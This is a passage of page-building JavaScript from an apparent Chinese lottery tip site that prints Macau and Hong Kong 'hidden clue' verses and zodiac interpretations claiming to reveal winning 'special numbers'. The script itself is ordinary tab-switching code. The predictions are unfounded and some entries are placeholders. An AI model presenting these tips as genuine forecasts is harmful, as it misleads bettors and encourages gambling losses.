document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div class=\'d75a42bc' id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'d75a42bc sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div class=\'d75a42bc' id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'d75a42bc am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");













document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				027期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				俩两开开特，太子取西经:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				026期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				取一应有机，玄机不为奇:开猪19<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪19</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				025期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				恶煞骑龙马，转秋水灭火:开蛇37<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇37</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				024期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				绿水日当午，牛肥三江春:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开虎28</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				023期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天下在江南，作陪似神仙:开羊47<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开羊47</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");





































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div class=\'d75a42bc' id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'d75a42bc am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				011期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				候鸟迁徙北燕归<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				010期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				农家后院藏金木<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div class=\'d75a42bc' id=\'pgt_all\'>");







document.writeln("	<div class=\'d75a42bc sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div class=\'d75a42bc' id=\'con_pgt_all_1\'>");







document.writeln("		<div class=\'d75a42bc\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div class=\'d75a42bc'>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/27/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						026期跑狗一字記之曰：【这】<br>");
document.writeln("						 斑影藏鋒，伏椿待风。望黄旗王气东浮<br>");
document.writeln("						 花甲之年，避其锋芒。多是昔年呈卷人<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此签暗藏生肖，以隐语道破天机：虎（斑影藏锋）——猛虎纹藏杀机，静伏待时；兔（伏椿待风）——玉兔隐椿下，风起则跃；龙（黄旗王气）——青龙现东方，紫气浮腾兆势起；蛇（花甲避锋）——花甲轮回蛇蜕皮，遇锐则绕行；马（昔年呈卷）——老马曾献千里策，故人今朝再相逢。玄机：昔日有才之士（呈卷人）如龙虎曾显锋芒，经六十甲子沉淀后，当学蛇之柔韧、兔之机敏，见王气东升而不硬碰，方能在风云再起时，借旧缘成新局<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：虎兔龙蛇马<br>");
document.writeln("						四肖：虎兔龙蛇<br>");
document.writeln("						三肖：虎兔龙<br>");
document.writeln("						二肖：虎兔<br>");
document.writeln("						一肖：虎<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						024期跑狗一字記之曰：【绑】<br>");
document.writeln("						 裹足不前，只为安全。举手投足试高低<br>");
document.writeln("						 交臂历指，好勇斗狠。谁肯甘心迷簿领<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描述了人在保守与进取间的矛盾挣扎：因贪图安全而犹豫不前，却又忍不住试探较量；一旦陷入争斗便逞强好胜，但最终无人甘心埋首枯燥事务，体现了理想与现实之间的拉扯。用生肖来演绎这一过程：兔（胆怯裹足，但双耳警觉）、猴（举手投足，试探虚实）、虎（好勇斗狠，彰显威势）、牛（埋头簿领，负重劳碌）、蛇（隐忍盘算，伺机脱身）。五肖串联出 “从保守到冲突，终陷琐务” 的链条——始于兔的谨慎，经猴的试探、虎的争斗，落入牛的枯燥，终于蛇的谋退，勾勒出人在安全与野心间反复摇摆的生存姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔猴<span style=\"background-color: #FFFF00\">虎</span>牛蛇<br>");
document.writeln("						四肖：兔猴<span style=\"background-color: #FFFF00\">虎</span>牛<br>");
document.writeln("						三肖：兔猴<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						二肖：兔猴<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						022期跑狗一字記之曰：【堀】<br>");
document.writeln("						 風餐露宿，艰难竭蹶，愿君借我一勺水<br>");
document.writeln("						 餐食餐清，艰难竭蹶，不作巴南天外意<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：风餐露宿，艰难竭蹶刻画了漂泊困顿的生存境遇；“愿君借我一勺水”是困境中对微小援助的渴望；“餐食餐清”强调清贫中持守本心；“不作巴南天外意”则表明不存虚妄幻想，安于当下本分。以十二生肖诠释：牛负重前行、马奔劳不息，象征承受漂泊艰辛；狗守贫不移、兔食素持清，体现安于清苦的节操；鼠机敏求存，于绝境中寻觅“一勺水”的生机。五者共同勾勒出在困顿中坚韧务实、不失尊严的生命姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马狗兔<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						四肖：牛马狗兔<br>");
document.writeln("						三肖：牛马狗<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【坏】<br>");
document.writeln("						 计上心来，结绳而治。随处破坏不留手<br>");
document.writeln("						 有力无脑，愤苦自受，空山闻雁雁声哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句谜语可从十二生肖中选取 鼠、牛、虎、猪、蛇 来对应解释：鼠——“计上心来”，鼠性机敏，善谋划。牛——“结绳而治”，牛象征农耕文明，亦暗示勤恳少变通；“有力无脑”亦可对应。虎——“随处破坏不留手”，虎性凶猛，破坏力强。猪——“有力无脑，愤苦自受”，猪常喻憨直莽撞，易招祸患。蛇——“空山闻雁雁声哀”，蛇行寂野，雁声凄清，皆喻孤寂幽怨之境。整体从智谋、劳力、破坏、鲁莽、哀孤五个层面，以生肖意象呼应谜面，形象而富含隐喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪蛇<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鼠</span>牛<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老汉推车，计无所出。弓断阵前争日月<br>");
document.writeln("						 匠石运金，焦头烂额。但年年断云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句铺陈竭力而困厄之境：“老汉推车”喻势单力薄却勉力前行；“计无所出”言智术已穷；“弓断阵前”象征关键时机溃败；“匠石运金”指巧匠反为技艺所累；“焦头烂额”状狼狈不堪；“年年断云愁冷”则叹岁月空耗于寒寂无望之中。【生肖解】牛——老汉推车，负重难进；兔——弓断阵前，捷足失凭；猴——匠石运金，巧智反困；马——焦头烂额，奔蹄受挫；蛇——断云愁冷，岁岁蛰寒。五肖各应一厄：牛困于力，兔失于器，猴絷于技，马蹶于途，蛇蜷于时，共织一幅运蹇图<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，谁能头白劳心力<br>");
document.writeln("						 鋤禾當午，不怕流汗，因卖丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣两重境界：前半言农夫之勤，汗水浇灌方得粟米；后半喻仙家之悟，炼丹飞升超脱苦劳。暗指既要脚踏实地，亦需慧心突破，方能化辛劳为丹华。【生肖喻】牛驮烈日锄禾苦，马踏黄土汗成川；鼠盗天机藏巧思，猴盗丹炉炼云烟；龙乘霞举脱尘累——五肖诠解：人间耕耘是根基，云外灵悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						四肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛马鼠<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");









































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div class=\'d75a42bc' id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'d75a42bc\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div class=\'d75a42bc'>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/11/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						011期跑狗一字記之曰：【誘】<br>");
document.writeln("						 靜裏藏機，誘色財迷<br>");
document.writeln("						 一朝心動，萬縷難離<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此言揭示人性陷阱：平静表象暗藏算计，以财色为诱饵引人痴迷；一旦内心动摇，便如坠蛛网，千丝万缕难以挣脱。全句警示面对诱惑须守心明性，方免沉沦。生肖演绎此境：鼠钻暗穴贪粟，终陷机关（贪利者迷）；蛇绕金枝吐信，色艳藏毒（惑色者危）；兔望月影失神，忘却三窟之智（心动失察）；猴戏锦囊自缚，灵巧反困玲珑局（智为欲蔽）；猪卧华筵酣梦，不知鼎镬将临（愚钝丧警）。——此五肖皆因本性中的贪、惑、柔、巧、惰而易陷迷局，恰合“万缕难离”之困。余者如牛之稳、虎之威、马之逸、龙之明、狗之忠等，因其性更近破局之道，故不取<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠蛇兔猴猪<br>");
document.writeln("						四肖：鼠蛇兔猴<br>");
document.writeln("						三肖：鼠蛇兔<br>");
document.writeln("						二肖：鼠蛇<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【指】<br>");
document.writeln("						 指馬非馬，稱鹿無鹿<br>");
document.writeln("						 虚名惑世，真相難尋<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话批判了 名实混淆、以假乱真 的世相，源自“指鹿为马”典故，意指有人故意颠倒黑白，使虚名惑乱人心，导致真相难以显现。用十二生肖来演绎：马（午） 为被扭曲的实体，代表真相本身；猴（申） 诡变伪饰，是制造“虚名”的操纵者；羊（未） 温顺盲从，象征易受迷惑的众人；鸡（酉） 司晨报晓，寓意揭露虚妄的清醒者；龙（辰） 洞察万象，象征穿透迷雾、追寻本质的智慧。五者串联，勾勒出一幅从 “混淆真相”到“众人受惑”再到“破妄求真” 的简练寓言<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span>龙<br>");
document.writeln("						四肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						三肖：马猴羊<br>");
document.writeln("						二肖：马猴<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'d75a42bc jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
